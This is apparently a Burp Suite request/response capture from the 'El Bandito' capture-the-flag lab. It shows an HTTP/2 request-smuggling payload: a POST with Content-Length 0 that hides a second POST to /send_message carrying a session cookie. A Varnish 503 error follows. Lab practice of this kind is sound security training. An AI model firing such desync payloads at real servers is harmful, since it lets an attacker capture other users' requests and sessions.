 Request
Pretty Raw Hex
\n
1 POST / HTTP/2
2 Host: elbandito.thm:80
3 Cookie: session=eyJ1c2VybmFtZSI6ImhBY2tMSUVOIn0.Zf9h6Q._RuzBukkXUAbWkck_BFx4LA4rcc
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Content-Length: 0
6
7 POST /send_message HTTP/1.1
8 Cookie: session=eyJ1c2VybmFtZSI6ImhBY2tMSUVOIn0.Zf9h6Q._RuzBukkXUAbWkck_BFx4LA4rcc
9 Host: elbandito.thm:80
10 Content-Length: 900
11 Content-Type: application/x-www-form-urlencoded
12
13 data=
Response
Pretty Raw Hex Render
\n
1 HTTP/2 503 Service Unavailable
2 Date: Sat, 23 Mar 2024 23:18:54 GMT
3 Content-Type: text/html; charset=utf-8
4 Retry-After: 5
5 Age: 0
6 Server: El Bandito Server
7 Content-Length: 284
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
503 Backend fetch failed
</title>
13 </head>
14 <body>
15 <h1>
Error 503 Backend fetch failed
</h1>
16 <p>
Backend fetch failed
</p>
17 <h3>
Guru Meditation:
</h3>
18 <p>
XID: 2031618
</p>
19 <hr>
20 <p>
Varnish cache server
</p>
21 </body>
22 </html>
23